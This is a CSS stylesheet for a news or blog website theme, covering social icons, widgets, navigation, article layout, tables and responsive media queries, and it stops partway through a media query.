.mk-social-linkedin:before, .mk-social-livejournal:before, .mk-social-lovedsgn:before, .mk-social-meetup:before, .mk-social-metacafe:before, .mk-social-mixx-alt:before, .mk-social-mixx:before, .mk-social-myspace_alt:before, .mk-social-myspace:before, .mk-social-newsvine:before, .mk-social-ning:before, .mk-social-officialfm:before, .mk-social-openid:before, .mk-social-orkut:before, .mk-social-path:before, .mk-social-paypal:before, .mk-social-photobucket:before, .mk-social-picassa:before, .mk-social-pinboard:before, .mk-social-pinterest:before, .mk-social-playstation:before, .mk-social-plixi:before, .mk-social-plurk:before, .mk-social-podcast:before, .mk-social-posterous:before, .mk-social-purevolume:before, .mk-social-quik:before, .mk-social-quora:before, .mk-social-rdio:before, .mk-social-readernaut:before, .mk-social-reddit:before, .mk-social-retweet:before, .mk-social-rss:before, .mk-social-scribd:before, .mk-social-sharethis:before, .mk-social-simplenote:before, .mk-social-skype:before, .mk-social-slashdot:before, .mk-social-slideshare:before, .mk-social-smugmug:before, .mk-social-soundcloud:before, .mk-social-spotify:before, .mk-social-squarespace:before, .mk-social-squidoo:before, .mk-social-steam:before, .mk-social-stumbleupon:before, .mk-social-technorati:before, .mk-social-thefancy:before, .mk-social-tribe:before, .mk-social-tripit:before, .mk-social-tumblr:before, .mk-social-twitter-alt:before, .mk-social-twitter:before, .mk-social-vcard:before, .mk-social-viddler:before, .mk-social-vimeo:before, .mk-social-virb:before, .mk-social-w3:before, .mk-social-whatsapp:before, .mk-social-wikipedia:before, .mk-social-windows:before, .mk-social-wists:before, .mk-social-wp-alt:before, .mk-social-wp:before, .mk-social-yahoo-buzz:before, .mk-social-yahoo:before, .mk-social-yelp:before, .mk-social-youtube:before, .mk-social-zerply:before, .mk-social-zynga:before, .mk-social-youtube-alt:before, .mk-social-ymessanger:before { font-family: "SocialMedia"; font-style: normal; font-weight: normal; line-height: 1; }
.mk-social-facebook { background-position: -33px 0px; }
.mk-social-facebook :hover { background-position: -33px 23px; }
.mk-social-googleplus { background-position: -139px 0px; }
.mk-social-googleplus:hover { background-position: -139px 23px; }
.mk-social-pinterest { background-position: -242px 0px; }
.mk-social-pinterest:hover  { background-position: -242px 23px; }
.mk-social-rss { background-position: -5px 0px;}
.mk-social-rss:hover { background-position: -5px 23px;}
.mk-social-twitter-alt { background-position: -71px 0px; }
.mk-social-twitter-alt:hover { background-position: -71px 23px; }
.mk-social-vimeo { background-position: -206px 0px; }
.mk-social-vimeo:hover { background-position: -206px 23px; }
.mk-social-youtube{ background-position: -104px 0px; }
.mk-social-youtube:hover{ background-position: -104px 23px; }
.mk-social-vkontakte{ background-position: -171px 0px; }
.mk-social-vkontakte:hover{ background-position: -171px 23px; }


.container { width: 100%; max-width: 1200px; margin: 0px auto; overflow: hidden; position: relative; }
.onecol, .twocol, .threecol, .fourcol, .fivecol, .fifthcol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol { margin-left: 0px; float: left; min-height: 1px; overflow: hidden; }
.threecol { width: 23.3%; margin-left: 2.2%; float: left; }
#footer .threecol { width: 22%; margin-left: 4%; margin-bottom: 0px; }
.first { margin-left: 0px ! important; }
img { height: auto; }



.widgetcol_100{
	width: 98%;
	line-height: 19px;

}

.widgetcol_100 .widgetcol_big{
	margin: 7px 0;
	padding: 0 0 3px 0;

}

.widgetcol_100 p {
	margin: 0 10px 0 0;
	padding:0;
}

.widgetcol_100 time.meta{
	color: rgb(135, 135, 135);
    display: block;
    float: left;
    font-size:10px;font-family:Arial,Helvetica,sans-serif;
    margin-left: -45px;
    overflow: hidden;
    width: 45px;
	border:none;
    line-height:normal;
    margin-top:-3px;
}

.widgetcol_100 .widgetcol_big h3{
	font-size:14px;
	display: inline;
		line-height: 1 em;
		color:#b40000;
		font-weight: normal;
}

.widgetcol_100 h2 a, .widgetcol h2 a, .widget_w10 h2 a{
	color:#b40000;
}

.widgetcol_100 h2 a:hover, .widgetcol h2 a:hover{
	color:#404040 !important;
}

.widgetcol_100 .widgetcol_big h2 a{
	color:#565656;
}

.widgetcol_100 h2 a{

}

.widgetcol_big{
	   border-bottom: 1px dotted rgb(221, 221, 221);
}


.widgetcol_big:last-child {
    border-bottom: 0px;
}


.widgetflexslider.flexslider {
    width: 100%;
}

.foto2 .widgetflexslider.flexslider {margin-bottom:0;}
.foto2 section {height:220px;}

.blogojab2 .widgetflexslider.flexslider {margin-bottom:0;}
.blogojab2 section {height:220px;}



.widgetflexslider_header{
	width:150px;
	float: left;
}

h2.top_chart{
	margin: 15px 0 10px;
}


.ad1 {
    margin: 20px auto;
    width: 240px;
}

h2{
	color:#b40000;
}

.widgetcol_small p.meta{
	padding: 0;
}

#navigation.navigation_1{
	background:#F9F9F9;
	border-bottom: 1px solid #e9e9e9;
}


#navigation.navigation_1 .nav > li > a {
    background: none;
    border-bottom: none;
    display: block;
    line-height: 1.4em;
    padding: 12px 14px;
    text-decoration: none;
    text-transform: uppercase;
	color:#404040;
	font-size: 11px;
}

#navigation.navigation_1 .nav > li > a:hover {
    text-decoration: underline;
	color:#404040 !important;
}

#navigation.navigation_1 .nav > li.current-menu-item > a {
    text-decoration: underline;
	color:#404040 !important;
}

#navigation.navigation_1{
	margin-bottom: 20px;
}

#top-nav { max-height: none; height: auto; }

	#header {
	    margin: 32px 0 2px 0 ;
	}

.hidenav {
    display: none !important;
}

.shownav {
    display: inline-block !important;
}

.a_none{
	display: none;
}


a#triggernav-sec.active {
    background-image: url("../imgs/minus.png");
}


a#triggernav.active {
    background-image: url("../imgs/minus.png");
}

#search_li {
    float: right;
    padding: 0;
    width: 265px;
	height: 27px;
}



#widgetflexslider_top.flexslider {
    width: 100%;
	height:158px;
    margin-top:20px;
}

#widgetflexslider_top .slides > li{
	/*background:#F5F5F5;*/
}

/*#widgetflexslider_top {padding: 0 50px; }*/

#widgetflexslider_top .flex-direction-nav li .flex-prev{
	 background-image: url("../imgs/nav_left_t_red.png");
}

#widgetflexslider_top .flex-direction-nav li .flex-next{
	 background-image: url("../imgs/nav_right_t_red.png");
}

#widgetflexslider_top.flexslider .slides img{
	max-width:213px;
}



#widgetflexslider_top.flexslider .slides > li > h3{
	padding:0;
}

#widgetflexslider_top.flexslider .slides > li > h3 > a{
	/*max-width: 82%;*/
	max-width: 90%;
	text-align: left;
	padding:0;
	float: left;
	/*height:35px;*/
	font-weight: bold;
}
/*
#widgetflexslider_top.flexslider .slides > li{
	width:400px !important;
}*/

.widgetflexslider_video .slides > li img {
    max-width: 301px;
}

.attachment-carousel.wp-post-image{
	width:100% !important;
}


.widgetcol_100 .item .hit {
    display: inline;
    font-size:10px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    opacity: 0.6;
    overflow: hidden;
    white-space: nowrap;
}

.hit .hits_info span.ico, .hit .comments_info span.ico, .hit .hl_info span.ico{
	background: url("../imgs/sprite10.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    padding-bottom: 4px;
    padding-left: 20px;
    padding-top: 2px;
    white-space: nowrap;
}

.hit .hits_info span.ico{
	background-position: -180px 0;
}

.widgetcol_100 .item .hit .info {
    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

.hit .hits_info span, .hit .comments_info span{
	color:#2a2a2a;
}

.hit .hits_info, .hit .comments_info{
	margin-right: 4px;
}

.hit .comments_info span.ico{
	background-position: -200px 0;
}

.widgetcol_100 .widgetcol_big.item > header{
	padding-left: 45px;
}

.in_blogs .widgetcol_small.item > header{
	padding-left: 0px;
}


.in_blogs .widgetcol_small h3 {
    margin: 0px;
    padding: 0px;
	display: inline;
}

.in_blogs .widgetcol_small header time.meta {
    padding:2px 10px 0 0;
}

.in_blogs .item .hit {
    display: inline;
    font-size:10px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    opacity: 0.6;
    overflow: hidden;
    white-space: nowrap;
}

.in_blogs .widgetcol h2{
	  font-size: 14px;
	  margin-bottom:2px;
	  text-align: left;
}

.in_blogs .widgetcol h2 a{
 	color: #404040;
}
.in_blogs .widgetcol h2 a{color: #5a090f;text-transform: none;}

.in_blogs .widgetcol h2 a:hover{
 	color: #b40000 !important;
}

.in_blogs>h2 a{
	color: #b40000;
	margin-bottom:15px;
}

.in_blogs>h2{
	margin-bottom:15px;
}

.in_blogs>h2 a:hover{
	 color: #404040 !important;
}


.hit .hits_info, .hit .comments_info {
    margin-right: 2px;
}
.hit .hits_info, .hit .comments_info, .hit .hl_info {
    white-space: nowrap !important;
	display: inline !important;
}

.in_blogs .item .hit .info {
    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

.in_blogs .item .hit{
    margin-left: 3px;
}

.in_blogs time.meta {
    border: medium none;
    color: rgb(135, 135, 135);
    display: inline;
    font-size:10px;line-height:14px;font-family:Arial,Helvetica,sans-serif;
    margin-left: 0px;
    overflow: hidden;
	padding-top:2px;
}

#navigation>ul>li>a:hover, #navigation>ul>li.current-menu-item>a, #navigation>ul>li.sfHover>a, ul#sec-nav>li>a:hover, ul#sec-nav>li.current-menu-item>a, ul#sec-nav>li.sfHover>a{
	color:#c2c2c2 !important;
}

#rightsidebar h2, #leftsidebar h2{
	border-radius: 5px;
    box-shadow: 2px 2px 11px -1px;
    line-height: 32px;
    margin-bottom: 10px;
	padding: 3px 0 1px;
}

#rightsidebar h2{
    box-shadow: 0 0 10px 0 #817f7f;
}

#leftsidebar h2{
    box-shadow: 0 0 10px 0 #dad7d7;
}

#rightsidebar .widgetflexslider{
	margin-bottom: 5px;
}

.info_widget{
	margin-bottom: 15px;
	margin-top: 10px;
}

.lt img{
	width:100%;
}


.featured_area {
    background: none repeat scroll 0 0 #F5F5F5;
    border-bottom: 1px solid #d9d9d9;
    border-top: 1px solid #d9d9d9;
    padding: 0px 0 2px;
}

.featured_area .container{
    background: #F5F5F5;
}

.featured_area section header h2 a{
    color: #b40000;
	text-transform: uppercase;
}

.featured_area section header h2 a:hover{
    color: #000 !important;
}


.catpost figure a img{
    float: left;
    margin: 0 20px 15px 0;
	width: 150px;
	height: 130px;
}


 .catpost {
    border-top: 1px solid #ddd;
    margin: 0;
    overflow: hidden;
    padding: 8px 0;
    position: relative;
}


.catpost h3 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    margin: 0 0 3px;
    padding-bottom: 0;
	font-size: 14px;
    text-transform: uppercase;
	font-weight: bold;
}


h5, p.meta, .meta a {
    color: #878787;
    font-weight:400;font-size:10px;line-height:1.5em;font-family:Georgia,serif;
}

.circle_decor{
	color:#B40000;
	margin:0 5px;
	font-size: 16px;
}

.catpost .meta{

    padding:3px 0 0;
}

.catpost .meta .circle_decor{
	line-height: 1em;
}

.catpost .meta, .comment-meta {
    background: url("../imgs/line-h-l.png") repeat-x scroll center top rgba(0, 0, 0, 0);
    font-weight: normal;
    letter-spacing: 0 !important;
    overflow: hidden;
	font-weight:400;font-size:11px;line-height:1.5em;font-family:Georgia,serif;

}

.meta.hit{
	display: block;
	float: right;
}

.category .cat_n{
	color:#B40000;
}

.catpost figure{
	margin:0;
}

.catpost .teaser {
    color: #545454;
    display: inline;
    font-weight:400;font-size:12px;line-height:2em;font-family:Arial,sans-serif;
    margin: 5px 0 0;
}

.teaser a div{
	max-height: 50px;
	overflow: hidden;
	display: block;
}

.widget_list {
    width: 98%;
}


.widget_list>.speedbar {
    color: #b40000;
    font-size: 12px;
    margin-bottom: 4px;
}

.main>.speedbar {
    color: #969696;
    font-size: 12px;
    margin-bottom: 4px;
	line-height: 15px;
}

.widget_list>.speedbar a {
    color: #b40000;
}

.widget_list>.speedbar a:hover {
    color: rgb(46, 55, 63) !important;
}

.main>.speedbar a {
    color: #5F5F5F;
}

.main>.speedbar a:hover {
    color: rgb(46, 55, 63) !important;
}

.main{
 width: 98%;
}

.main header h1{
	color: #3d3d3d;
    font-weight:900;font-size:22px;line-height:1.2em;font-family:"Roboto",sans-serif;
	letter-spacing: 0em;
    margin: 5px 0 5px;
    padding: 0;
	text-transform: none;
}

.main .text img{
	width: 100%;
}


.main .text p, .main .text p {
    margin: 0 0 18px;
}

.main .text{
	color: #545454;
    font-size:400;font-size:16px;line-height:1.3em;font-family:'Roboto',sans-serif;
}


.entry p, .fullentry p {
    margin: 8px 0;
}

.main .meta.hit{
	float: none;
	margin-bottom:10px
}

.tagssingle {
float: left;
margin-bottom: 0px !important;
overflow: hidden;
padding-bottom: 0px;
padding-top: 0px;
background: #5F5F5F;
border: medium none !important;
border-radius: 3px;
color: #ffffff !important;
cursor: pointer;
font-weight: bold;
line-height: 1;
margin: 1px;
margin-right: 5px !important;
padding: 6px 5px;
font-size: 11px;
}

.tagssingle:hover {
	background:#B40000;
}

.tagssingle a {
    margin-right: 1px !important;
	background:none !important;
	color: #ffffff !important;
}

.tagssingle a:hover {
	color: #ffffff !important;
}

 .tp_recent_tweets li.tp_recent_youtube {
    background-image: url("../imgs/youtube.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

 .tp_recent_tweets li.tp_recent_facebook {
    background-image: url("../imgs/face.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

 .tp_recent_tweets li.tp_recent_livejournal {
    background-image: url("../imgs/livejournal.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

.soc_block .link a.googleplus {
    background-position: 0px -1px;
}

.soc_block .link a.twitter {
    background-position: -37px -1px;
}

.soc_block .link a.facebook {
    background-position: -73px -1px;
}

.soc_block .link a.vkontakte {
    background-position: -109px -1px;
}

.soc_block .link a.odnoklassniki {
    background-position: -145px -1px;
}

.soc_block .link a {
    background: url("../imgs/soc_pic.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    float: right;
    height: 32px;
    margin-left: 5px;
    opacity: 0.8;
    overflow: hidden;
    text-indent: -999px;
    width: 32px;
}

.soc_block .link a.googleplus:hover {
    background-position: 0px -1px;
}

.soc_block .link a.twitter:hover {
    background-position: -37px -1px;
}

.soc_block .link a.facebook:hover {
    background-position: -73px -1px;
}

.soc_block .link a.vkontakte:hover {
    background-position: -109px -1px;
}

.soc_block .link a.odnoklassniki:hover {
    background-position: -145px -1px;
}

.soc_block .link a:hover {
    background: url("../imgs/soc_pic_a.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    float: right;
    height: 32px;
    margin-left: 5px;
    opacity: 0.8;
    overflow: hidden;
    text-indent: -999px;
    width: 32px;
}

.main article .meta.hit{
	background: url("../imgs/line-h-l.png") repeat-x scroll center top transparent;
}

.soc_block {
    clear: both;
    display: block;
    float: right;
    margin-top: 20px;
}

.tags{
	display: block;
}


h3.additional, .archivepost h3, .catpost h3, h3#comments-title, h3#reply-title {
    border-bottom: 1px dotted #ddd;
    font-size: 13px;
    margin: 0;
    padding-bottom: 4px;
    text-transform: uppercase;
	font-weight: bold;
	text-align: left;
	color:#b40000 !important;
	font-weight: bold;
	line-height: 1.4em;
	margin-left: 169px;
}


.related {
    float: left;
    margin: 15px 0 30px;
    overflow: hidden;
    width: 104.33%;
}



.related li {
    float: left;
    line-height: 14px !important;
    margin-right: 3.3%;
    overflow: hidden;
    padding: 0;
    position: relative;
    width: 29.7%;
}


.related li img {
    width: 100%;
}

.related li h3{
    margin-bottom: 5px;
	max-height: 50px;
    overflow: hidden;
}

.related li h3 a{
font-weight: bold;

}

.related li .meta{
    background: url("../imgs/line-h-l.png") repeat-x scroll center top transparent;
    float: none;
    font-size: 11px !important;
    font-weight: normal;
    letter-spacing: 0 !important;
    line-height: 1.4;
    margin: 0;
    overflow: hidden;
    padding: 0px 0 0;
}

.news_by_theme{
	margin-top: 30px;
}

.pagination {
    float: none;
    height: 29px;
    margin: 15px 0 30px;
    overflow: hidden;
    padding: 2px 0;
    position: relative;
    z-index: 99;
	text-align: center;
}

a.page-numbers, .page-numbers.current {
    background: url("../imgs/transparent-light.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-radius: 2px;
    font-size: 9pt;
    line-height: 1;
    margin: 1px 8px 0 0;
    overflow: hidden;
    padding: 5px 10px;
}


a.mainbutton, a.itembutton, .page-numbers.current, a.comment-reply-link {
    font-family: "Open Sans",sans-serif !important;
}

.page-numbers.current{
    background-color: #c42424 !important;
	color:#fff;
}

.nav_ext{
	 margin: 1px 8px 0 0;
}

.widget_list_blog ul>li{
	clear: both;
	width:98%;
	padding-left:0 !important;
}

.widget_list_blog ul{
	clear: both;
	width:100%;
	margin-bottom: 15px;
}

.widget_list_blog h3{
	text-align: left;
	margin-left: 42px;
	font-size:11px;
}

.widget_list_blog .category{
	margin-left: 52px;
	border-bottom: 1px dotted #ddd;
	display: inline;
	padding: 4px 0;
	line-height:26px;
}

.widget_list_blog .meta.hit{
	margin-left: 62px;
	/*border-bottom: 1px dotted #ddd;*/
	display: inline;
	background:none;
	float: none;
	padding: 4px 0;
	line-height:26px;
}

.tp_recent_tweets>ul>li {
    font-size: 11px;
    line-height: 1.5em !important;
    text-align: left;
}

.widget_list .catpost .category{
	line-height:1.4em;
	font-size:11px;
}

.widget_list .catpost h4 a{
	line-height:1.4em !important;
	display: block;
}

.widget_list_blog .tp_recent_tweets li{
	 background-position: 0 8px !important;
	 padding-bottom: 0px;
}

.widget_list_blog .catpost{
	padding:4px 0 2px;
}

.news_by_theme h3{
	margin:0;
	text-align: center;
}

.widget_w12 {
/*    border: 1px solid rgb(233, 233, 233);*/
    border-radius: 3px;
    margin-bottom: 15px;
    overflow: hidden;
    padding: 2px;
}

.widget_w12 h2 {
   /* border-bottom: 1px solid rgb(233, 233, 233);*/
    cursor: pointer;
    display: block;
   /* font: 14px/32px Arial,Helvetica,sans-serif;*/
    margin-bottom: 10px;
    overflow: hidden;
    z-index: 2;
}


.tabs_link_w12{
    display: block;
    font-weight:bold;font-size:12px;line-height:18px;font-family:Arial,sans-serif;
    margin: 10px 0;
    overflow: hidden;
}


.tabs_link_w12 a.active, .tabs_link_w12 a:hover {
    /*background: none repeat scroll 0 0 #fcfcfc;*/
    color: #2a2a2a;
}


.tabs_link_w12 a{
   /* background: none repeat scroll 0 0 #c5c5c5;*/
   /* border: 1px solid #d5d5d5;*/
    color: #fff;
    display: block;
    float: left;
    font-weight:bold;font-size:13px;line-height:22px;font-family:Arial,sans-serif;
    height: 22px;
    text-align: center;
    width: 33%;
}


.widget_w12 .item.no_border {
    /*border-top: 1px solid #fff !important;*/
/*    padding-top: 5px !important;*/
}
.widget_w12 .item {
/*    border-top: 1px solid #e9e9e9;*/
    display: block;
    margin-bottom: 0px;
    overflow: hidden;
    padding-top: 0px;
}


.widget_w12 .item header {
    display: inline !important;
}


.widget_w12 header h3 {
    font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
	margin:0;
}


.widget_w12 header h3 a {
    color: #fff;
    font-weight:bold;font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

#rightsidebar h2.widget a:hover, .widget_w12 .tabs_link_w12 a:hover, .tabs_content_w12 ul li a:hover, .widget_w12 .tabs_content_w12 ul li .hit a span:hover  {
	color: #c2c2c2 !important;
}

.widget_w12 .tabs_link_w12 a {
    color: #c2c2c2 !important;
}

.widget_w12 .tabs_link_w12 a.active {
    color: #ffffff !important;
}

.widget_w12 .tabs_link_w12 > a {
    background: url("../imgs/nav-div.png") no-repeat scroll right center transparent;
  /*  border-bottom: 2px solid rgb(102, 102, 102);*/
    display: block;

}

.widget_w12 .tabs_link_w12 > a:last-child {
    background: none;
}

.tabs_content_w12 ul li:first-child {
    padding-top:10px !important;
}

.tabs_content_w12 ul li{
 background: url("../imgs/line-h-d.png") repeat-x scroll center top transparent !important;
    padding-top: 5px !important;
	padding-left: 5px;
}



.widget_w12 .tabs_content_w12 ul li .hit a span.info {
	color:#fff;
}



.widget_w10 {
/*    background: none repeat scroll 0 0 rgb(229, 229, 229);*/
    border-radius: 3px;
    margin-bottom: 15px;
    overflow: hidden;
  /*  padding: 10px;*/
}

#leftsidebar .widget_w10 {
/*    background: none repeat scroll 0 0 rgb(229, 229, 229);*/
    overflow: visible;
  /*  padding: 10px;*/
}

.tabs_link_w15 a {
    background: none repeat scroll 0 0 rgb(197, 197, 197);
    border: 1px solid rgb(213, 213, 213);
    color: rgb(255, 255, 255) !important;
    float: left;
    font-weight:bold;font-size:12px;line-height:22px;font-family:Arial,sans-serif;
    height: 22px;
    padding: 0 10px;
    text-align: center;
}


.widget_w10 .filter ul {
    display: block;
    overflow: hidden;
    padding-bottom: 10px;
}


.widget_w10 .filter li span {
    background: none repeat scroll 0 0 #f3f3f3;
    color: #000;
    display: block;
    float: left;
    margin-right: 5px;
    padding: 0 5px 0 0;
    text-align: right;
    width: 80px;
}


.widget_w10 .filter .select {
    border: 1px solid #e9e9e9;
    color: #000;
    font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    margin-right: 5px;
    width: 98px;
	padding: 0 !important;
}


.widget_w10 table .head_tbl {
    background: none repeat scroll 0 0 #f3f3f3;
    border: 1px solid #e5e5e5;
    font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 0 5px;
    text-align: center;
}


.widget_w10 table .head_tbl .number {
    height: 32px;
    overflow: hidden;
    width: 32px;
}


.widget_w10 table .head_tbl .sorting {
    height: 32px;
    overflow: hidden;
    text-align: center;
    width: 95px;
}



.widget_w10 table .head_tbl .sorting span {
    display: block;
    margin-bottom: 5px;
    text-align: center;
}


.widget_w10 table .head_tbl .sorting select.select {
    color: #000;
    display: block;
    font-weight:bold;font-size:9px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    margin: 0 auto;
    text-align: left;
    width: 100px;
	padding: 0 !important;
}


.widget_w10 table .too .row_tbl {
    color: #808080 !important;
}
.widget_w10 table .row_tbl {
    border-bottom: 1px solid #dfe1e2;
    color: #000;
    font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 2px 5px;
	text-align: left;
}


.widget_w10 table .up {
    background: url("../imgs/sprite10.png") no-repeat scroll -240px 0 transparent;
    display: block;
    float: left;
    height: 14px;
    margin: 3px 5px 0;
    overflow: hidden;
    width: 12px;
}


.widget_w10 .profile {
    display: none;
}

.widget_w10 table span.up_fon {
    color: #228901;
}


.widget_w10 table .down {
    background: url("../imgs/sprite10.png") no-repeat scroll -220px 0 transparent;
    display: block;
    float: left;
    height: 14px;
    margin: 3px 5px 0;
    overflow: hidden;
    width: 12px;
}


.widget_w10 table span.down_fon {
    color: #a54242;
}

.tabs_link_w15 a.active, .tabs_link_w15 a:hover {
    background: none repeat scroll 0 0 rgb(255, 255, 255);
    border: 1px solid rgb(153, 0, 0);
    color: rgb(153, 0, 0) !important;
}

.widget_w10 .filter {
    display: block;
    margin: 5px auto 0;
    overflow: hidden !important;
    text-align: left;
}

.tabs_link_w15 {
    background: none repeat scroll 0 0 rgb(243, 243, 243);
    overflow: hidden;
}

.tabs_link_w11, .tabs_link_w12, .tabs_link_w15, .tabs_link_w14 {
    display: block;
    font-weight:bold;font-size:12px;line-height:18px;font-family:Arial,sans-serif;
    margin: 10px 0;
    overflow: hidden;
}


.widget_w10 .profile td {
    border-bottom: 1px solid #e9e9e9;
    overflow: hidden;
    padding: 10px 0 !important;
}


.widget_w10 .profile td .info {
    background: none repeat scroll 0 0 #f3f3f3;
    clear: both;
    float: none;
    overflow: hidden;
    padding: 5px;
}


.widget_w10 .profile td .info .nikname {
    color: #000;
    font-weight:bold;font-size:13px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 0 10px 0 0;
}



.widget_w10 .profile td .info a {
    color: #900;
    font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif;
    margin: 0 0 0 10px;
}


.widget_w10 .profile td img {
    float: left;
    height: auto !important;
    margin: 5px 10px 0 0;
    overflow: hidden;
    width: 120px !important;
}


.widget_w10 .profile td ul {
    display: block;
    float: left;
    overflow: hidden;
}


.widget_w10 .profile td ul li {
    display: block;
    font-weight:bold;font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
}


#leftsidebar .widget_w10 h2 a {
    color: #000;
}

#leftsidebar .widget_w10 h2 a:hover {
     color: #b40000 !important;
}

#content .widget_w10 h2 a:hover {
    color: #000 !important;
}


/*.right-heading {
    display: inline-block;
    float: left;
    height: 40px;
    margin: 0 0 15px;
    padding: 0;
    width: 100%;
}

.right-heading h2 {
    background: url("side_head_bg.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    color: #000;
    display: block;
    font-size: 17px;
    line-height: 40px;
    margin: 0;
    padding: 3px 0 0 10px;
    text-transform: uppercase;
	float: left;
	box-shadow: 0 0 5px 2px;
}

.right-heading span {
    background: url("side_head_corner_bg.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 40px;
    margin: 2px 0 0;
    width: 10px;
}*/

#footer .text a{
	   color: #c2c2c2;
}

#footer .text a:hover{
	   text-decoration: underline;
	   color: #c2c2c2 !important;
}

#leftsidebar .widget_w10 table{
	max-width: 300px;
	width: 100%;
	margin: 0 auto;
}

.cenzor li {padding:0px 12px 10px;font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;}
.cenzor li time {padding:5px 10px;color: #a5a5a5;font-weight:normal;font-size:11px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}
.cenzor li a {font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}

.cenzor2 li {padding:5px 12px 5px;font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif}
.cenzor2 li time {padding:5px 10px;color: #a5a5a5;font-weight:normal;font-size:11px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}
.cenzor2 li a {font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}

.publication-text a {color:#a54242;}
.publication-text ul {
    list-style: square;
    list-style-position: outside;
}
.publication-text ol {
    list-style: decimal;
    list-style-position: outside;
}
.publication-text ul li, .publication-text ol li  {margin-left:20px;}




















@media screen and (max-width: 1058px) {
	#header h1 { max-width: 299px; margin:22px auto; float: none;}
	#header h1 img { width: 100%; }
	.headad img { margin: 20px auto;}
	.headad { margin: 20px auto; float: none; width: 728px; padding-top: 20px;}

}





@media screen and (max-width: 1026px) {
	.container { width: auto; margin: 0px; padding: 0px 20px; }
	#header h1 { max-width: 299px; }
	#header h1 img { width: 100%; }
	.headad img { margin: 0px; }
	.flickwrap img, #footer .flickwrap img { width: 55px; }
	.ad300 img, img.attachment-widgetcol, img.attachment-coin { width: 100%; }
	.widgetcol { width: 46.2%; }
	.widgetcol_100 { width: auto; }
	.widgetcol_small, .tabbig { height: auto; }
	.tabbig iframe { height: 360px; }
}
@media screen and (max-width: 1000px) {
	.imgwrap img, .tab img, img.main-single, .imgwrap img:hover { width: 100% ! important; }
	.shadow-inset2, a.sliderlink { box-shadow: none; }
}
@media screen and (max-width: 970px) {
	/*.resmode-No { display: none; visibility: hidden; }
	#header { padding: 0px; float: left; margin: 0px; }*/
	.widgetcol { width: 46.2%; }
	.widgetcol_100 { width: auto; }
}

@media screen and (max-width: 920px) {

	.headad {
	   	margin: 0 auto;
		float: none;
		display: block;
		width:728px;
	}

#header h1 {
    float: none;
    font-size: 20px;
    line-height: 1;
    margin: 61px auto;
}
}


@media screen and (max-width: 890px) {

	 .widget_w10 table .head_tbl {
	     font-weight:bold;font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
		 padding: 0 2px;
	}


.widget_w10 table .row_tbl {

    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 2px 2px;
    text-align: left;
	}
}

@media screen and (max-width: 770px) {
	.flexslider .slides li a img, .tabitem iframe, .tabitem a img { width: 100%; }
	.tab { width: 20%; }
	.tab span.ribbon { top: auto; }
	#navigation > .nav > li { width: auto; }
	#navigation > .nav > li a { padding: 8px 8px; }
	.nav .sf-sub-indicator { right: 2px; }
	.nav > li > a > span.walker { display: none; }
	.tabbig iframe { height: 260px; }
	#navigation .nav li a.sf-with-ul {
    	padding-right: 14px;
	}

}
@media handheld, only screen and (max-width: 740px) {
	body { font-size: 14px; }
	body { width: 100%; min-width: 0px; margin-left: 0px; margin-right: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; }
	#header, #content, #sidebar, #footer .threecol, .onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .twelvecol, .fifthcol, #footer .fourcol, .slidercol, .seccol, .widgetcol, #core, #content, #leftsidebar, #rightsidebar { width: auto; float: none ! important; margin-left: 0px; margin-right: 0px; }
	img#logo { float: none; display: block; }
	#core { margin: 0px; }
	#core_bg { display: none; }
	.flex-control-nav { bottom: 25px; }
	#copyright { padding: 0px; }
	#copyright .fr { float: left ! important; }
	.resmode-No { display: none; visibility: hidden; }
	.showMob-Yes { display: block; visibility: visible; }
	.tabbig { width: 100%; height: auto; }
	ul#tabsmall { position: relative; top: auto; right: auto; width: 105%; }
	ul#tabsmall li { float: left; margin: 0px 5% 0px 0px; padding: 0px; width: 45%; height: 70px; border-bottom: medium none; }
	ul#tabsmall li a { overflow: hidden; height: 30px; }
	.arr, .tabbig .meta, #tabsmall li i { display: none; }
